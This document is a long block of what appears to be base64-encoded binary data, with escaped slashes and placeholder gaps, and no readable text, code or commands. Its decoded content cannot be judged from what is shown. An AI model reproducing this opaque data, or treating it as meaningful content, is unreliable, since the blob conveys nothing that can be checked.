H\/NvfytlW1BOvomD038q9R5dYNjATS1FDCUfDAmgE+x\/9ROudPWxet4qtO\/9\/9t7rO4ok79\/MMunLyHsPMkhCeO9Bwnsa7723jffQgAxIwoMQyAshEMI2tO\/ped93Zud1+9uzZy9292bP\/q72r3j2RFYJBE2b6aF72sSFTkFFZWRkxJOVn4qvO0hd3S22Tc1HUSyyhq7nxlf\/xr2Kjaxdv5FjZ8tpuHaOmf1DYeme9CkcqamnavMYohQXZlfUmU\/UIIuhqHg+a7bvZPvWzWzZcoJbddco3VxCXLQfTdQR0\/zEpWyg7f\/9n\/w\/\/2c9K2IiscP+QSKJohHdg6m7rvDoSR1HNm9j1\/[base64]\/C0fJKKspKKSsvZe+cQoKmB69uOZmnLdNPZMxQFn64lz075zEwIoBIYBgydYnQfZPo5P7M33eWsvOVXDy1myUj0\/BG51G87hgn1pSQF6fgVb0o8QVMWX+SY6vHkZ\/gRTVtdFeQoqlr2X\/2AucryinbMp2sxAinYvzrsf6x1becB7n+kgHJgGRAMvDPYkCx1VCivi5fGbfXg+JSnTw\/fttCOAR3tYlXl8eD26s7yQ79lh42X4U+4\/K4UVwevJqGoeczaeVKpg3LJNYUEWFvLbJtvHGscw6P7ihBvz8UPi+iqbqf262a+P0mmprCgImLWPjBMDLtN\/13nIn8lglMcXIBvZ2IUPgAhc7hRnt7fM4YhPP16zE4JjDbRHWJ9zzolt9JhOg3NTzicy4Vw\/aHkh36LTSRIPLV8dIE9s+CXJ73rXtP\/uL8p\/3ilCxKFiUDvx4Gfr5SGP6QwHF7DayuxIXv6YvX77cQjsaKy\/tacLynviWcvx445VrItZAMSAYkA5KBn4uBn08ASUEif2VKBiQDkgHJgGRAMvArZUAKoF\/pwvxcilf2K39NSQYkA5IByYBkwMcvKoB0r4JL5OAR\/ja2idel4NHekZQw7AMkCoyqRtin5vuEit+PqYkCpR50p0Dpe4RbFIQ1dTwuBa9uI\/yTJDhyDiQDkgHJgGRAMvDbZuAXEUAi+aEILe87azc7l4wkJdrCjuzFjE37WDI6gUi\/GRJFjsixMTQfSXkTWLptC9MKDYzvreHlx\/QqpA1fyJb1SxmWE8T7HhMPisKq0T0GsnDDHhaOSHivfcub57d988j1k+snGZAMSAZ+uwyEBZCNbYf\/3rnT8rr9nYvddWy3chGvP2djWSZm6jhOPXxA1YLhJBgq\/vixHLn\/J66sySDGrzkix3YisUT0lI\/sEVu4+qSDgxO8Tui6M753jc3SUOw8llXV0\/TRBoZEa3i6C6ZuY3udzfn1gr267neN3TJw6\/EMWXWc1rYqFqf73+z7XeOR78kdMsmAZEAyIBmQDPzqGVB8to2uenC73c6fx6NhdFs42zLRvKE2t8uNVw2VkegSOJah4\/W4Qse7PKiG2a0khTB1icSHKmmzy2i6spGRaUFUlxauBfaMsqUpBFQRLu7G7fGii\/N5fPQYupaK1kZ2jBRtLsS5PV4N461wdVGXyzdoHWVXStk8IQ1NlMToMlOZGl6PG1fXtWnda3LZ2Lr66rrdHg\/[base64]\/[base64]\/sxffMJjm2YyLix41iy+yStTx5yYk5\/Ah4PEQPmsH7PXnYtK2b8uHFsqqjj8d3LLB+Qju0Rzs6iLIVG+qTj3G\/4iCn9kjA0DdOwiIgbxt6Wb\/jyeQdXDkxj4pwFrK5uoqNyBf1dFmn9FlH92f\/GV\/cuc3zDBEoWbudEUyO120rIEgkHfT7E7o+\/aAmVN25xcEl\/bLcnVOTU0PAUzGDvnUe0n9vK8unFTJwylQkDsogJmk4Cw6jirVy+\/5BbOz9g5tQpTJlUzLBeCfiEv5LPh224MZIGsPJYA\/WnZhGle7v5KUmovg8q2Sb5kAxIBiQDkoFfOwNKYt4gekaHMxbrCYw62MintzaSb+hY0Umk5+ST6g+3J45ix812mg9OJU5x40vOIbtHKtFauL3\/Om49rOfozL74FZH92cJQU5hX\/[base64]\/Q3tZK0\/3nfPX1Ay5vLSZOcaH4ezFp\/VmaHz2k\/W4rjQ8\/5S9f1rCtuAC\/4sUwNLSBa7nVcpXNY3oSoQtR1FUMdRQf1j3l7II4\/KYHjyuSzMJNXHx+jRXZNhmD1lLWVMfWoQqKpuFWUhi1tIya5kNMSVTwiLIb6RPYfamWS9tKSNZc6F1O1J4EPjj9gNrjMyiMV3DrXSDYWML0FdOfnbUvqFyZRaRwwH5lUgt\/zlRxRWUzbudF7l\/aRJHf8+3PSB+gX72D2w\/BL9u77gv5KlmQDEgG\/ngMKDsavuLuuSWMGtyPohFTWFZaz9PLq+jpMknut5Tytk6ufziZot69KZq8hlN1jdzaNYGAYlA0\/zRN7bUcWjGK3r2L6LPwCE0PrrFvSm9HAKmqh8Hb73C\/ehNDMwJ4nF2UbgKo\/hllS1KItEQ9sgiy+m3j2sdXWdZDCKA1lLc0sHOUG7covKqkMnbVBW43H2RSfGjHKWPaHm7UXmXj6HhnBykEsHCiTmfBuQ4eXl3LkHQdxaNjmiamZYUF0DD2Nn5Kw94RxAc1VM1w2kO+Pz5M4fuUP5oPr3dyeWUvVM9bjt1S\/EjxIxmQDEgGJAOSgd80A8rNf\/8rF5YkYrp1orOWUvXFZzy\/upJMJYrC4lO0fNXCrtFCgESTP\/kYnf\/9ghvbx2ArSUzde5fOB0eYkS0ESRYlu2v55r9a2FNSgE9RcKdN46N7tzk+fSAJqhreoekSQKPZ1\/SCytXZxAd1otIK2FTeSeuZ+URrJplD1nHhXiv7im10Qydt0GwqbndQsXEktldBCfZlRfk1ao4tpbfuxtstOsxUdfIWn6Xjq1YOTygi0bAJRkURGRHAZ5nYwQQmHG7m5bMKFmYmEuUPEhEVSUTQj8\/S8VhJDFx6nKam40yOMNGskGlN\/kL44\/1CkGsu11wyIBmQDPw+GVDyt97k+eP7PHv6kOb6ei4cP0PNheXkCMGSMpiZp5r45pNHPHn2kBvVN7lx4RSnt5cQp6jY\/eaz98YD\/vzyMU+e3efCyWqaao6ydlIRPsVD5sJyHtUdZ2JhAh53qNK7cDIWPkARsUPY1fApn3\/2jEednTzvvEfrRyvISgjgUmwy+i3k\/Iu\/8NXHHTzofMIXnbcp2zyRKJ\/IIO0methqLt+p5fDcfDxiLN2VuG1iBaIYuK6UxvYXvHzcSWdnJ7d2F5MRZ6NqOoHkHKYfa+TZwyc8efKUx211nFqUj6W6sdIGsbbiLs0Hih1hGMpP9PsEQN7Ycl0lA5IByYBk4I\/IgGJEJtEjO4\/[base64]\/IF5tGz7xeTrtz\/qQAmieK7CGbuHC3kpUFPtTuSRW7iyz579\/01md3VuS\/5Ze\/ZEAyIBn44zGg+EwdTVNRVRVN0zFMA12IEOcBL3ZrdKdNtOu6jm4YGEY4IkqIJF0Lt2tOm8ixI3xtbDuKhJRk4qID+O13RVBZGK+OFefX0Lr6FWHotokeHpc4t6qFskU7Yep2BDHxSWEh1jXWby+eLa6lWx+i\/+47ReLaNNF3uH+RG8i2A0REJpCUEk+kz5QPeSn0JAOSAcmAZEAy8Dtk4GesBSZyAAlB9Y5ip\/\/wRIpoLiHEvlv8\/CNqXogvQzdk3p9\/eJ2+LUr\/kXWRx8r5lAxIBiQDkoH3xcDPKIDkIr2vRZL9SJYkA5IByYBkQDLwfhn4RQWQqashHx9nZ8HC0FT07\/CxsS0DXX1Hjp537kr4sRxTno5p+fC\/8zM\/deL8iHIewpQmxvp++\/6pY5LHyS8CyYBkQDIgGZAM\/CMM\/HICyDKISs4mJzPRcUT2+aNJycomPSGI3\/dmmLmIuoqITiS9Rw+SY0Ql+u9fZNvUCcSm0aNHJgkxfqz3GbZuGfgiYkjNyiUjKeKNvv0+IeK8uN1ep7aYr6sI648QYOI49ZWv1fdf3xsL7PcjfJuE75JI4CgF2d8xdz9iXd6Ya\/l56fcgGZAMSAZ+twz8IgLIFs7SgUQWl7dzZ880MiINfLEj+LD+GeXL0onxh3ZuQg8f641q8LvGqKjfW4TUxuu2GL75PPVVh5mc68P13spW2Kgejayxy6i808DusfHd+rbQzQgSMnrRv38+6QnR+K0f4e8kCq36AyRm9SInPY6AXzh8\/\/[base64]\/L68ZIn8zmK5\/xf\/\/vbRydO5AIxft67rrG8Nar6Q2V5pj70RPq94wmwgxdu5jXUI4kFbfbg6pb+MPzr7pdoXm3TaduWfK4DVy5eZN1w6xQHTNnB8rG\/3fsQMkb\/I9xg8t1lussGZAMSAbezYAiwthT+4xlQvFEJpaMY2i\/TKI9mlNV3TJU7GAMuUMmMbFkIiUlI+nbMwG\/aBfiR\/MQSOhB\/1FTmDRxIsUTBpETF8RSdayuh7FtY3ijgVsoHwAAIABJREFUGLGvltv7p5Ebb+BRTSITRrHnzhNKF\/egcMhIxheXMHZIIck+D263TY9hayltuMPukhhyh09k8qTxDC3MINrwYvi6BJiNpmj0mHeUy+f3Mad3V9FSPz7Diysild5DxjBx4kRKiosZ1Sed6AgfliiJIeqUJeQybMwESsS1jR\/NoJy4V9XgHWHo8hJTNIu9l25wZFJ8uCCqH58pcg+lM\/vDy1Tef8GLtnJOLhz6AwIotDsU17M\/o0umc\/T253Re3M7MKROYMG4sI4vSsX1BYjL6MmrkQHKT\/Ki6jj8ihpxBoxjSJ4vEqCR69hnO4t1l3G1v59zmKYwYU8zk0QPomRyFab4l4N4SX\/ImePdNIOdFzotkQDIgGfjjMaCkDJjEh+fv0NjUwv1H7Tx7cpV1vTOI0HXMQDR9Jq\/gXE0bzU3NPPr8EfevH2aq87A1sWIzKV51gKsND7jb1MyLf31MzZ4l9I\/0YYicOj4hNjQCKYuovHeHndPyiDG9aLpFZPwIdtd9QlP5IaobbtN4\/wF3HzVyYmYOUYpJxqDllLZ9TH3pPi62tnLv8VPuNpxj\/aB4\/Go4n4\/lwRMYxtaKO1QdnkG2paCJhIu2hRqZTP7qMtraO3ja3kxTczOXtowlPVYkUzTR04ooOVTHZw\/vcu\/uXVpuX+XQvDznWKcmmK3iNTIYv+wCdQ37GB7rRneSOVp4PSZZMz\/kTutVtm3bxYnqi5xdMuR7BZAwA1q2j7y5B7la18bLr\/\/Knz\/tpLW1lbsNt6jaNAbTjiZ9\/H6ann1Mw4Ex+BWFpGFLqPnmbzR+WExB8gAWHK3lycef8KdvvuHFwxbqW9rpvLyP6YNS8Xi6sm3\/8UCWX15yzSUDkgHJgGTg72FA6b\/kCAuKwmYmPYH5lR\/zyc0N5Hk9+DP7M2HBaiamh9sziznV\/hkN+yYRo7iIGjSHD+aUUBQMtQfGfUjby3YOTRPFUEOV302vxaAd9TypXkuf9ABuzQyVwogbxr67f+azzptsGamjqBH0XHqe589KmeGzSeu7mEtf\/Q+eX9\/D1B4KilnAnNImnlzbzBDNherzYSguUqcd5M6dKtaMTkBxCTOSD0tzETnlMG1PH3B6dh5Bt4LiCTsdWwamP4L8TbV83nmRZUUBHBOTV0Xr5mtketxE9prE\/pv3ubIqD8Vj4BMmKa+CmjKeXdceUn9gHCm9Sjhcc4OyHxBAXYtiqm5UK8C8jx5T9+FYom03iis0Np9l4NUiyJqylzsdt9k\/exKLT7bw4PoGBkW5UE0Lt6KQNn4Dl2\/cYN1wv2M69KrCh+pNR\/Ku88lX+YUgGZAMSAYkA5KBbzOgqP5Mhk2ezYIP5jF7yTp2XW7m6eU19HIexhbB5CKK5yxg4bxZTF99gOqWJm7unEi84satBUnOH8H0BYtYOHcW07ZVcL\/zGh9ODgsg0UfcSA7WtnNuRX9SAm4nlFzUAhMmsA\/rn3JuQTx+041biSSr92YuPb\/GimxRDX4t5U11bB2moKgqLiWF0cvKqWk+xJQEBY+uoVg9mXe4hppzqxkcr+BxSmLYaB6LSQeaaTiznP6pXsd0ZdsimszGNk0CUZmsvficG1v6Ex0Q2a3DbV0mI9vAo8dSNPsgtY0X+CDXhSr6tk1cZgzDVx7g2tm9jIpRUBImc\/TmFT6aU4BXUVBt\/\/dGZomINTsiloXnntCwv5jEKBNdZKgOO0Lbhhc9IoUx6y\/x2V\/\/xKP6Mhb2DqJoIfOWpij0nLSFqzU1bBoTjeIWfk1S\/Mib+9s3t5wTOSeSAcmAZOC7GVCGrq\/lyfNWbtdc49L1GhpEcdBLq8jxerGShrDkZCufvmjm2pVLVNc08+RFO1e3FROluInsvZDjNQ95\/[base64]\/w5e2jLJszn\/k7z9Hw+CFtVUf5YHgeqTF6KDzdb6C6QjtjXmEODDuGixB2X2QcS8qeUrdnHPFRppMt+xWkporXG6CgZBdtXz+n6dI+xqcEUdRQDiLNpZA7dSvXbt5k\/ahIFI8s1\/Fq7roErHyV0WySAcmAZEAy8AMMKLf+\/T+pWhAdiibyFLLoahvPL68kUwlSUHyU9q\/a2D44bALrMZePOu9Tu3McthLDlL0tPO84xviEUHtw0n7uvrzN\/[base64]\/5BZ8\/buf06jHkJwpzloVppNJ37DTmLZ3MwNQ4guGyHUIA2RFxzDn3lM7SeaTq4esT\/juWgcejEjV6KedrrnNuyWzWnH7Kg8srSPOL6DE\/hlshvWQT11tb2D8xPnxtLqeOmowC6xK68lWKQsmAZEAyIBn4fgaUTW2fc796E1s2bGLr7us8+PQZz2+vJ9vlI3nAek49eEjz2VWsXbebfSda+PqvD7m+dyKRShRFi8u41XGbK4fWsHbdYU5ffMjf\/lbH7ql98CkKxsCdNHVeZPWQLGxFdXZRQqHewgQ2hiOdf+VpzT62bljD9j37uV1Xy47pBSiKRdbQ9dz48l+5W7qOVavXcfijUhqulzFnYLLz0HenT+FITT1VW8YSrbgwu6LOhA+Q4SG67zT2Nz6g6cxJ9q5dx4ZNm1g+sZD4SJG\/x6LHlE1UdnRQs3snWzduYtO6lcwakorPcOOO7MmkPbfouLaKLMeXKTyJwgfI0JzdJ0UIKvGXNZuzzXVULix6ZQLz2RpeZRxHOv+b\/4+\/Uja2kDixI+YUeRXO0EF6TT\/E3edtlH24i63rV7N0Qr7jmxQ3dgPn2j\/m0dkSUhQvsX3XUvr8M9oOFdM7RUPzerBSh7O1qoUHjdXsWruR7SumMyA7zsmyLYH\/fuDl\/Mj5kQxIBiQDkgHBgGIOWMShE6VUVZdz7OAWZo+eyLJFI0kVOXICcfSctJGyiiqqL55lx9oVzJ80kdmT+hKjelDi8hi7bD\/VVdVUXzzBypnzWPbBREb3Tcd0pTHjXCsd5Wvol+rD9SrHjo1t2QQis5m0bi\/HzlZQcb6SqtIT7Jjey3FW1jUf8ZlDWLT3FGfPVVBRWc3lk9uZMygRRXGjuqLov\/wMLc0XWDkwGsX7lhnI78PwKAR6T2fzkXKqqy5wvqKCI0uHkhLjQ1Ss1zWN1PHrOXaugguVVVw4e4yNkzLRPRZJfRdRer+d8tnZKLqJ77sSFRoaatogZq1Yxrxh2QRE+H+4kr2h5TBh2XYOn93MlJwUIrWQGU1Mui1MYlYq49cd4qPzVVws\/4hDiwZhRCbQc\/oOzu7fyIRsN6qu4gomkD9rD2f2rWV8jhfNtNBcJml9p7DpdBWV1Re5cnQd4\/ok4XVyCUmw5ZebZEAyIBmQDEgGfogBxVZdr01EioLb68HlUp08P37bcoTEq90OkTTQ48Ht1R2fFr+l4w37uYjPuDwiosmDV9Mw9AKmrFnNjBFZxJoiIuytxbCNsOkrvJMidlPCYdzClCOSJ7q6dlnCr27VxO83UdVUBk5awuIFw8my3ehv9+3Y\/USeIvcb16a4dScUPWQqEvmJup1bjF\/VMbQo0vOmsHTzHPrFqD9QEd6P39LwiCSNmulEiXVNuN9vvJobYULr8gHqave9ff3i2m0bkShRzKVX+C35\/fhtE11EsSkiCizkYC3Gb2qebtcmnLRF4sS35vgH7J+vxiI\/J23lkgHJgGRAMvAHY+DnK4UhBIAjqMTOx1vZm\/\/BSfb7LXSvyPDsxfiBqKu\/9yHv9wsfJS8uITicvD9SVPy9cyg\/L5mRDEgGJAOSgV87Az+fAPoHRc6vfeLk+OTNLRmQDEgGJAOSgd8uA1IASaEmt30lA5IByYBkQDLwh2PgFxVAuifk5yNKQjg+MC4Ft\/aOCuqOD5CKW3HhNb4\/saCjvv1+xyfG5fagm7736wsjIr9MHY9L+OXIgqPy185v99eOXDu5dpIByYBk4DUDv4gAEskPbVOjz4ydbF80gpRoG1tUWd+wh8WjEoj0m92cjW0MzUdS7jgWb9nIlAID43vLPPgdx+HUofPZtHYxQ7OD367q\/pOVvRBWbqKzBjB\/7S7mD09wRJBPVJnv5vztOIkLfyTrx4ovGyEGXd43q9P\/KDBFEVoRoed2oxpSkP2oOfvJ6\/\/6RpHnkXMhGZAMSAZ+Xwy8IYC6yjF8e5FDpRa+r10UPn13u41lmZgpYznZ0UH1whEkGir++LEcuf8nrqzJIMavYZhdE2uhuX1kj9jC1ScPOTjB6wiad\/ftw2eJkhi5LK2sp\/nMRobGaHjMN0tDfOexP\/RgtAzcehyDVx6npe0iSzP9ThRcoOcQ5u8+z41r17h27SrXa+5w+cBihmUH8YRLVnx7DkPXZ1smvmAUo5bsZ+vsvsRGWH9XHS+RjDGl\/2TWbtjApN6ReLVwYdgfuhbZ\/ofb3v0uBuX7Xd818lWyIBn4IzOgiNBr3evGJULcXS7cHhWj28NSPLBVT6jNpbjxhHPddE2aZWh43UroeJGjRzfDJSnCYNkiqkoldVYZTVc3MSotiOrSwrXAnlG2NAW\/E\/rtwu32olsWmsdHj6FrqWhtZMfIUFi4MzavhvFWyLulKvgGrqPsShlbitOdkhhWVzi4KcYWHrvLhUftvuNiY+te3OHrdrnd39o5sjQFI20oy0\/WcHnbIKfAq9i5iRq+gnN3Oqg7uZo58xayZNkKFk0ZQnZSwKl11jU373oVYe6iNMfC81\/Qfmg8kU4m6tDYRJJIO7y74xV5k4T5zTJCxVpVA8s2ndD31JKt1DY2snmkFQqFF\/Nmyt2gd823fE9+wUsGJAOSAcnAuxhQRIj6xB3XqL3TRFNzDeePLqBPWGgYXhdRGUWsON1CU0MjzXcvcXDZaNIUN7rfj+5SSB0yh\/[base64]\/oVvXj6goaGextprVKwfhemLJXPsNqovf8T6cckoLjH\/fVlVWsOZzSX0Tu7PBwev0\/HkY776+muetddzq66Ze5V7mDowFY9Xl7sc3cT7u4CX78kvQsmAZEAyIBkQDCgDVpVyavssZkwpYc6ytVx99Ak126eS5vVgp\/dl+uYTHN80heLiYpbvPc3dJx0cn9WPgMdDRP\/ZrN+zjz0rJzGxuJitlfU8br3Esv5p2B6RdNDGNDTSSo5xv\/EMU\/snYWgapmERETeMvS3f8MXzDq4emsmUDxaz9lIzD84vo5\/LIq3fIqo\/+x982XaZE5smMXnJLk41NXJr6wQyXaFdKmf3p\/diLtyo5eDSAfjcnlAmZkPDkz+NPbcf0V66g1WzJzFl+gxKBvUgJmihW34iJ2zmYvtDbu9ZyJwZ05kxdRIjChJwdmGEOc9wYyT2Z+XRBupPzyFa9zp+Sl0C6ERpKZtGRYQyU6saerjW13ffWCFn7\/hew5g0cz6n6j\/j0ZUPWTB3BtOnTqF4YBa25SPYo5j1pXd5Wr+TQbERFC76iEdftnOgOI3YiFR6DZ7A6gMXaLt\/n4qdcymZPJO5E4eTlxaNEa5Z9t1jkNDLuZEMSAYkA5IByYBgQEnKH0J2TDgjshbP6INNfFq7iXxDx4pJJiO3gDRfuD1xJDtq2mk+OJU4xY0vJZecnmlEa+H2\/uu49bCeozP7OuYiU2SSVlOYW\/aIpqOTyI5THSdiy7CIjB\/J3qZPuX10Bv2cYqoGKSP20\/TpVZYk26QPWMGFR8+pWNWbJEv0n8y4bVdpazpAcaSCx7JQFR8DV1dRV3OEWQUqijdUMV1keO695ioP68\/yQd\/Aq10a4XRsOcVIY5hy4hFPKlfRO7YrW7Srm\/+Oje42SB+yktKWuxwu8aF4LWd3RQigqEHzOdX8Df\/2oo3G5nY6Gk+zfFQOtuLF\/IEdCHG8S7OYfeoRd3aPJBguhuoSZSxsYf5z488tZs\/1+3TcuEDlnXYubhpAwOtGt0ImsKQx67h4\/TprunagXCL6TZrA5Jea\/FKTDEgGJAOSgR\/LgBLotZiPbjXRfq+NlnsdPP70Yx5fXEWeqENlJJA3cQfX2x\/QfreFpvvP+fLrB1zeWkyc4kLx5zFx3RmaOh867Q0dn\/CXL2vYVlyAX\/FiiFpZA9dyq\/Uqm8f2JEIXJTG6VYOve8rZBXH4TQ8eVyRZhRu5+PwaK7JtMgatpazpDluHKiiqKECawqilZdQ0H2JKooJHlN1Im8CuS7Vc2jaRZM0VLokhREQCH5x+QO3xGRTGh3xuQhNiY5kWwZh+7Kx9QeXKLCKEA\/bbGZ9NFVdUNuN2XOT+5U0U+T2vPiN8ovwxSfTsM4wxY8Yxatgwlh2spK39FutH5xDwaK+Kvgrzn2VZbziHi2rwvsg4Fp17QsO+YpKiLYzuTtuivIjXR864ndz\/j7\/x+NJG+vhV3IYPv8+H5lLInryFqzU1bBobg+J5qw7aDwiwHwuG\/Jz8EpEMSAYkA5KB3zMDyvb6r2grXcroof3pM2oqy0vreXp5FT1dBsn9llB2t5Mbe6fQt08f+k5Zw6m6Rm7tmkBAMSj64DRN7bUcXjmaoqI+9F10lKYH19g3pbcjgFTVw+Btd5xq80MzgnhUsYvSTQDVP6NsSQqRlqhHFkFWv21c+\/gqy3sIAbSG8pYGdo5y4xaFV5UUxq66wO3mg0yKD+04ZUzdw43bV9k0Jh5FMcL+LyaaJ4MF5zp4eGUtg9N1FI+BaZqOGBECKCJmmLP71PDhcOKCGqoWbnd8f3yYXhfRvUbz4fVOLq\/qherp5tgdzgv0Rhh8wRIufvqc2+vGk6y40cIixLZtnL9uoqRLAC0ufUbj\/mISInTn\/FY41N\/SPBgJeczefp579RWU32jk6LwiXF7NEVKOAJqylWu3brFxdBSKomG+JbJ+z8DKa5NfyJIByYBkQDLwPhhQbv7HX7mwOAHDpRGVuYTKzz\/j+dWVZCpRFBafovWrFkeEKEoUvSYd5eF\/v+DG9jHYShJT97XR+eAI03sKQZJJ8a5bfPOfLewpKcAn6oClTuWje7c5MX0gCaoa3qHpEkCj2df0gspVPYkPaESmFrCprJO7ZxcQrZlkDlnHhXut7C220HSN1IGzqLj9kIpNI\/GJqLFAX5aXXePWsWUUGW683aLDTFUnb\/E5Or5q5dD43iToFoHISCKCAcQOjh1MoPhwCy+fVbAgQ+QhChAh2gN+fJaOx0piwNJjNDWdYEqEifZWHiJ\/IOh8PjIyiK3HMWRVOc8\/vs3mkhw0UUjWNtA8A1jxUS2P\/nSdjf17EuPRHPOYOL8ViGbsviae1+9ldFo8QXH+YAAnv1B0FkN2VfO46TDT4zIZtugK955Wsbi\/6iR5FFXuY4Ys4XzrfarWjSRWswhGRhDwdzmGyxvjfdwYsg\/JkWRAMiAZ+H0zoBRsu8nzx\/d5+vQhTfX1VJ44y63K5eR4VfTUIcw63cw3n3Ty+GkHN6pvcrPyNB\/tKCFOUfH1X8C+Gx38+eVjHj+9T+XJizTfOsa6SUX4FDcZC8t5VHeciYUJeNxdEUohARQRO5RdDZ\/x+WdPedTZyfPOe9w9s5IeicJnxyaj3yIuvPgLX33cwf3OJ3zReYfyzZOI9pl4RXTUsNVcvlPL4Xn5eBT1rdB7EysYzcD1ZTS1v+Dl44c87Ozk1u5iMuJsVE0nkJzLjONNPHv4hCdPnvDo7h1OLcrHUt2YaYNYW3GX5oMlmG69mwnLRHUH6T1xA5UPXvC0s4OOx5\/y8e2TrC7uiW3ZjonPtnVU9wh21L7kf\/2fTzg0vBexYcdtZwfMtInNLOFI83OePXvO845mbmwfhx6ZSO6qSzx\/2sbJuXGYioIneQgLq57zp\/qDzCp049F0VD2JsatO0\/L5n3j++Bmf3D7G7KFpuEVF+W67TfLfv++bV66vXF\/JgGRAMvDTGVCMyCR65uRTWJhPbk4miTFxpCTHEWFbmLaPQFw6efmFFBb2okd6KklxcSQmxBCwTQxfkNiUHuQXiPZc0hKTSE6MJzbah+4ZwLordzi\/ZRw9gt5vV1b3R5KQlkV2Xj75BQUU9MolKzGIJvIIifNGxJCSlU1urwIKRP+5WSRF+1B1FY8rg+JNFVy9uIWxCV5cxpuJDwUQtqFhRiSQkZNPQaHoo4Dc9HgiAiJhoxBhOr7YdHJ65Tv9O+dPCqB5osgesokLbZWsKvTh7e6fI\/q1\/ETFp9Izv5CCAtF3IXmZCUTYerccQML0FUl8SgZZ2ekkRgbxh81rDqzCNGb6iU3rSV5BAYX5vchJi8P2B4lK7kFej3TigjrCiVysQURCFrk9M0mMDvkT2YbY0YonPTd0\/t65Yt2CdJnR5A3x028IOXdy7iQDkgHJwB+DAUWYXVRVdf40TcMwDPRXyQyFUNBet+s6umG8DrcWUV7663bd0J0cOyGflGgSUlOIjw7gt0MRVG9C9eaxqqqhdQvjtm0TXQuNKzQ+kS1aCB0hLiKISUgmKTGaoDBpfceuh\/C30br1Ifrv\/lkhgrquXZxfN4XACBARlUByagKRvnc7GIvkhFp4zpzjNZGk8G1gLEwxNyKn0lsmtNA8vHn9oWsXiRCFT1J3x+zwGmhCEL0+h4hmezUG0fbOc7z+\/JtzL9+X8yEZkAxIBiQDf2wG3iiF8X5hEAJAxxCi4jsEyk8\/n4jmEkLMDEdcvd9FFH46hv4uUfN+z\/PTr1+OQ86dZEAyIBmQDEgG\/[base64]\/OrZwPOR+SAcmAZEAy8PtkQBFRVbrqxu124XK58YQT9oUW3O8kDtQ8oi3U7hURT11J9\/x+LFPH6xwr2j2oItKqq90xdQmHZY3AgK3UdJxnTZ8MIrz6q5pZtqHidrtD\/bs9qPprYSSix0zNEz63C5fHG6p51d2EZii4UqZw4NZNSleNIknUxereLv8tcwNJBiQDkgHJgGRAMvAWA4rwy0npPYqx4yYwYfxoBvfJIMobqmclQrLtYDQ5g4qZMH4C48cPo3dWPH5R70qIH81DID6TviMmUjxhAuPGDqBnbBBL1bH9YcVo2xjeKIbvreXO\/mnkxpuouo3PqRSvoyXkMnTUWMaL\/kePoF\/P2FDUmGWgGjYRmX0ZM2484ycUM254f3JTIl6HfPttNEUja+4RLp\/fz5zer4uWSsX++1Tscl3lukoGJAOSAcnA+2BASe5XzJ7zdTQ33+XB4wc8e3yFNQXpROgGZiCKoknLOXurndbmFp588Zj2qweZnBSJIWprxaQzfuV+rjZ2cK+lhZf\/+pgbuxbRL8J+Ff5uWRqB5AVcuHeHXdPziDG9Tl4cUSRUT+vLxMN1fN7Zxr177dy9c4UDc3JCu04iJ1DfqWys7uCbRy203HvI3UuHWTw87nXVdsuDxz+ULeV3qDoykxxLQXu7sOlbiu99TJrsQ958kgHJgGRAMiAZ+G0zoPRfeoxFfUPFRRUjkQVVL3h5cwN5Xg\/+rAEUL1rL5IxQu7tHCafvf0b93knEKC6iBs9l\/rxJ9I0MtUdO2Evby3YOThPFUEOV302vxcDtdTy5uI6+6QHcmonPMjCCUfTeeocvHlaxuMCP5nHjdZIR2ti6Gy2lDx9UPOXzmu0Mi1ZQPF6nhIXZTeAYiovUqQe4c6eKtaMTUFxdBVF\/24sibyq5fpIByYBkQDIgGfh5GVBUfyZDSmYwd84spi9YzY6LTTy9vIZeloFXFNpMKmT8zHl8MGs6U1bso7KlkZqdE4lX3Li1IEl5w5g6d77TPnlLGe2d1\/hwclgAiT5iR3Cg9j6lK\/uTGnQ7BT0t0yQQl82Gy8+5vrEPkX5RRkJkYbaxhU+Sx0tq\/xmcvv2AY9OiUbyiPMZbldVtHcXswdxDNdSUrmFIgoLH+HknS8Io51cyIBmQDEgGJAO\/DwaUwWtv8eR5G3W1N7haU0vjo6c8ubSKHK8XM3Ewi4638OnLVm5cv8Kl2laevmzn6rZiohQ3EYXzOXbzIR8\/beT6tctU1XXy9Sc32VFSgF\/xoqsKsXNKedh0nJkFiWgewxE4lmERlTiew60vqFqRRdCvY7za2bHQPH6yh2\/i8oMW9ozVUb5V68uP5VEwB6ygvK6WU\/MLMZSQ35IE8\/cBplxHuY6SAcmAZEAy8HMyoNT87T+pWhiDoggzUyELr7Tx\/PJKMpUgBcXVXTr1AAAgAElEQVRHuPfVPbYPCZvIsuZw+mE7tTvHYSsxTN7bwvOO40xIDLUHJ+6n9cVt9k8uxK94cPvSWF7ZTM3OWeRGG3gdISOiwkwCsX3YePsLXlxbRo4W7l9RcKkGutcgqe98Kp5+SeOeYdhibM6fC69u4\/eZuL1RjN58ljvVx5jWw0TRXkeP\/ZwTJvuWN6RkQDIgGZAMSAZ++wwom9s+537VRjat28CWndd48Okznt9eT7bLR8rA9Zx+8JCmMytZvWYne0+08PVfH3J970QilSiKlpRzq+M2lw+uYvWaQ5y++JB\/\/[base64]\/H3MVU3ajCJwUuOcKHqApXVl7lwZBPT+0ehKJH0W\/YRLc0XWDUwxvERkmr8t6\/G5RrKNZQMSAYkA5KBX4oBxVZdYfNSyMzk9orEg6qT50ckIjQ8XeYnBUUkQ\/R4cHtFnh8\/fkvH63rd7vK4UVwevJqGoRcwZe1aZo7MIs4UEWHvWlSRI+j18cLM5VLNkGoVyRQtE7Vb\/4oiTGA6mprKoMlLWbJwBFm2G\/2dfb\/rfPK9XwoseR7JmmRAMiAZkAz8mhn4+Uph+A28ioLbazjmrvc5CX6\/he51obi8GLYf\/w9sc73Pc8u+5A0tGZAMSAYkA5KB3z4DP58AkqJE2l8lA5IByYBkQDIgGfiVMiAF0K90YeSvi9\/+rwu5hnINJQOSAcnAr5eBX1QA6cKfSNQRe98+O34\/phbyP9JNH34ZESZ\/cUhhKxmQDEgGJAOSge9h4BcRQCK7s21q9J6+ja0LRpAS68Mw7fe0MH5Mr0LqkHlsWL2IodlBvN0jziwNt5NDyI1u2fh+jDjy+7FFFmu34tQd+7t9jPx+DNWFy606CR7\/7uO\/Z8Hkr4lf768JuTZybSQDkgHJwG+HgV9AANlYlomZMoYTHQ+5tHgUKT4jJEbex4Pe1lCsHJZU1tFydhPDYnTcXZmjLR1PzGCW7TlJ+YmVDEmLxdbNULX57zm3qatEZ\/Rmzto9LBmRhG5YP3hMd+jF8fmT17Nt2RTyk32oorDr95xPtv12bhi5VnKtJAOSAcnA74MBxWfbTkSVK5xp2dm1ePWwDu2EqO6uUHWXEwJvvWr3YRk